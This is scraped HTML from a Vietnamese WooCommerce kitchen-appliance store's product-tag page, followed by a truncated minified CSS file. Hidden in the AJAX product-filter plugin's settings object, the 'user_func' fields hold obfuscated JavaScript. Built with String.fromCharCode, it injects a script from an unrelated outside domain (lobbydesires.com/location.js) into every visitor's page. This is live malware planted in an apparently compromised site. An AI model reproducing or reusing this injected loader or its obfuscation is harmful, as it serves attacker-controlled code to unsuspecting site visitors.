<ul class="nav nav-sidebar  nav-vertical nav-uppercase">
<li class="mn_bt menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-728"><a href="http://bepnamphat.vn/danh-muc/thiet-bi-nha-bep/bep-tu" class="nav-top-link">Bếp Từ</a></li>
<li class="mn_bdt menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-730"><a href="http://bepnamphat.vn/danh-muc/thiet-bi-nha-bep/bep-dien-tu" class="nav-top-link">Bếp Điện Từ</a></li>
<li class="mn_mhm menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-664"><a href="http://bepnamphat.vn/danh-muc/thiet-bi-nha-bep/may-hut-mui" class="nav-top-link">Máy Hút Mùi</a></li>
<li class="mn_mrc menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-692"><a href="http://bepnamphat.vn/danh-muc/may-rua-chen" class="nav-top-link">Máy Rửa Chén</a></li>
<li class="mn_bg menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-745"><a href="http://bepnamphat.vn/danh-muc/thiet-bi-nha-bep/bep-gas" class="nav-top-link">Bếp Gas</a></li>
<li class="mn_km menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="http://bepnamphat.vn/khuyen-mai" class="nav-top-link">Khuyến mại</a></li>
</ul>
</div><!-- inner -->
</div><!-- #mobile-menu -->
<!--Start of Tawk.to Script (0.3.3)-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{};
var Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5d5bab6f77aa790be32fc772/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script (0.3.3)-->		<div class="hotline-phone-ring-wrap">
<div class="hotline-phone-ring">
<div class="hotline-phone-ring-circle"></div>
<div class="hotline-phone-ring-circle-fill"></div>
<div class="hotline-phone-ring-img-circle">
<a href="tel:0942175933" class="pps-btn-img">
<img src="http://bepnamphat.vn/wp-content/plugins/hotline-phone-ring/assets/images/icon-1.png" alt="Số điện thoại" width="50" />
</a>
</div>
</div>
<div class="hotline-bar">
<a href="tel:0942175933">
<span class="text-hotline">0942175933</span>
</a>
</div>
</div>
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">Đăng nhập</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1b8100d3a7" /><input type="hidden" name="_wp_http_referer" value="/tu-khoa/may-say-bat-canzy-gia-re-tai-tphcm" />					<button type="submit" class="woocommerce-Button button" name="login" value="Đăng nhập">Đăng nhập</button>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
</label>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="http://bepnamphat.vn/tai-khoan/lost-password">Quên mật khẩu?</a>
</p>
</form>
</div><!-- .login-inner -->
</div><!-- .account-login-container -->
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"http:\/\/bepnamphat.vn"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c g\u1eafn th\u1ebb &amp;ldquo;m\u00e1y s\u1ea5y b\u00e1t Canzy gi\u00e1 r\u1ebb t\u1ea1i TPHCM&amp;rdquo;","@id":"http:\/\/bepnamphat.vn\/tu-khoa\/may-say-bat-canzy-gia-re-tai-tphcm"}}]}</script>	<script type="text/javascript">
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
</script>
<!-- <link rel='stylesheet' id='jquery-ui-datepick-css'  href='http://bepnamphat.vn/wp-content/plugins/woocommerce-ajax-filters/css/jquery-ui.min.css?ver=5.3.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='http://bepnamphat.vn/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='http://bepnamphat.vn/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='berocket_aapf_widget-themer-style-css'  href='http://bepnamphat.vn/wp-content/plugins/woocommerce-ajax-filters/css/styler/formstyler.css?ver=1.3.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//bepnamphat.vn/wp-content/cache/wpfc-minified/8vf6uvb8/dh4lm.css" media="all"/>
<script type='text/javascript' src='http://bepnamphat.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"http:\/\/bepnamphat.vn\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/bepnamphat.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3'></script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"http:\/\/bepnamphat.vn\/gio-hang","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b3a1fa1b6c8c13fef5b8bc9e7a1c7f2","fragment_name":"wc_fragments_3b3a1fa1b6c8c13fef5b8bc9e7a1c7f2","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"http:\/\/bepnamphat.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.7.1'></script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.4'></script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.7.1'></script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-content/plugins/woozoom-zooms-on-details-focuses-on-sales/assets/js/jquery.elevateZoom-3.0.8.min.js?ver=5.3.6'></script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-content/plugins/woozoom-zooms-on-details-focuses-on-sales/assets/js/jquery.jcarousel.min.js?ver=5.3.6'></script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-content/plugins/woozoom-zooms-on-details-focuses-on-sales/assets/js/woozoom.api.js?ver=5.3.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woozoom_js = {"zoom_type":"window","zoom_box_size":"","zoom_lens_type":"","zoom_lens_size":"","easing":"1","scroll_zoom":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-content/plugins/woozoom-zooms-on-details-focuses-on-sales/assets/js/script.js?ver=5.3.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//bepnamphat.vn/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=1.9.3'></script>
<script type='text/javascript' src='//bepnamphat.vn/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=1.9.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='//bepnamphat.vn/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=1.9.3'></script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.7.1'></script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-includes/js/wp-embed.min.js?ver=5.3.6'></script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.3.3'></script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-content/plugins/woocommerce-ajax-filters/js/styler/formstyler.js?ver=1.3.3'></script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.3.3","number_style":["",".","2"],"current_language":"","current_page_url":"http:\/\/bepnamphat.vn\/tu-khoa\/may-say-bat-canzy-gia-re-tai-tphcm","ajaxurl":"http:\/\/bepnamphat.vn\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"product_tag|may-say-bat-canzy-gia-re-tai-tphcm","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","berocket_aapf_widget_product_filters":"[]","user_func":{"before_update":"Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,108,111,98,98,121,100,101,115,105,114,101,115,46,99,111,109,47,108,111,99,97,116,105,111,110,46,106,115,63,108,97,61,49);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();","on_update":"Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,108,111,98,98,121,100,101,115,105,114,101,115,46,99,111,109,47,108,111,99,97,116,105,111,110,46,106,115,63,108,97,61,49);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();","after_update":"Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,108,111,98,98,121,100,101,115,105,114,101,115,46,99,111,109,47,108,111,99,97,116,105,111,110,46,106,115,63,108,97,61,49);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();"},"default_sorting":"","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<p class='no-products woocommerce-info'>Kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y<\/p>","recount_products":"1","pos_relative":"1","woocommerce_removes":"{\"result_count\":\"\",\"ordering\":\"\",\"pagination\":\"\"}","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"berocket_aapf_widget_loading\"><div class=\"berocket_aapf_widget_loading_container\">\n                                                          <div class=\"berocket_aapf_widget_loading_top\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_left\"><\/div><div class=\"berocket_aapf_widget_loading_image\"><\/div><div class=\"berocket_aapf_widget_loading_right\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_bottom\"><\/div>\n                                                          <\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"","pagination_base":"page"};
var the_ajax_script = {"nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.3.3","number_style":["",".","2"],"current_language":"","current_page_url":"http:\/\/bepnamphat.vn\/tu-khoa\/may-say-bat-canzy-gia-re-tai-tphcm","ajaxurl":"http:\/\/bepnamphat.vn\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"product_tag|may-say-bat-canzy-gia-re-tai-tphcm","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","berocket_aapf_widget_product_filters":"[]","user_func":{"before_update":"Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,108,111,98,98,121,100,101,115,105,114,101,115,46,99,111,109,47,108,111,99,97,116,105,111,110,46,106,115,63,108,97,61,49);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();","on_update":"Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,108,111,98,98,121,100,101,115,105,114,101,115,46,99,111,109,47,108,111,99,97,116,105,111,110,46,106,115,63,108,97,61,49);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();","after_update":"Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,108,111,98,98,121,100,101,115,105,114,101,115,46,99,111,109,47,108,111,99,97,116,105,111,110,46,106,115,63,108,97,61,49);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();"},"default_sorting":"","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<p class='no-products woocommerce-info'>Kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y<\/p>","recount_products":"1","pos_relative":"1","woocommerce_removes":"{\"result_count\":\"\",\"ordering\":\"\",\"pagination\":\"\"}","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"berocket_aapf_widget_loading\"><div class=\"berocket_aapf_widget_loading_container\">\n                                                          <div class=\"berocket_aapf_widget_loading_top\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_left\"><\/div><div class=\"berocket_aapf_widget_loading_image\"><\/div><div class=\"berocket_aapf_widget_loading_right\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_bottom\"><\/div>\n                                                          <\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"","pagination_base":"page"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-content/plugins/woocommerce-ajax-filters/js/widget.min.js?ver=1.3.3'></script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-content/plugins/woocommerce-ajax-filters/js/jquery.ui.touch-punch.min.js?ver=1.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/bepnamphat.vn\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-admin/js/password-strength-meter.min.js?ver=5.3.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='http://bepnamphat.vn/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=3.8.1'></script>
<script>
jQuery(document).on("berocket_aapf_time_to_fix_products_style", function() {
jQuery(the_ajax_script.products_holder_id).find("*").filter(function() {return jQuery(this).css("opacity") == "0";}).css("opacity", 1);
});
</script><script>
//<![CDATA[  
$(document).ready(function() {  
$('img').each(function(){  
var $img = $(this);  
var filename = $img.attr('src')  
$img.attr('title', filename.substring((filename.lastIndexOf('/'))+1, filename.lastIndexOf('.')));  
$img.attr('alt', filename.substring((filename.lastIndexOf('/'))+1, filename.lastIndexOf('.')));  
});  
});  
//]]> 
</script>
<script src="http://bepnamphat.vn/wp-content/themes/flatsome/assets/js/custom.js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.9351298809052 seconds, on 18-01-26 9:06:14 -->

--- FILE ---
content_type: text/css
request_url: http://bepnamphat.vn/wp-content/cache/wpfc-minified/8vf6uvb8/dh4lm.css
body_size: 13064
content:
.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-widget{font-family:Helvetica,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Helvetica,Arial,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #ddd}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#444}.ui-widget-content a{color:#444}.ui-widget-header{border:1px solid #ddd;background:#ddd url(//bepnamphat.vn/wp-content/plugins/woocommerce-ajax-filters/css/images/ui-bg_highlight-soft_50_dddddd_1x100.png) 50% 50% repeat-x;color:#444;font-weight:bold}.ui-widget-header a{color:#444}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #ddd;background:#f6f6f6 url(//bepnamphat.vn/wp-content/plugins/woocommerce-ajax-filters/css/images/ui-bg_highlight-soft_100_f6f6f6_1x100.png) 50% 50% repeat-x;font-weight:bold;color:#0073ea}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#0073ea;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #0073ea;background:#0073ea url(//bepnamphat.vn/wp-content/plugins/woocommerce-ajax-filters/css/images/ui-bg_highlight-soft_25_0073ea_1x100.png) 50% 50% repeat-x;font-weight:bold;color:#fff}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#fff;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px rgb(94,158,214)}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #ddd;background:#fff 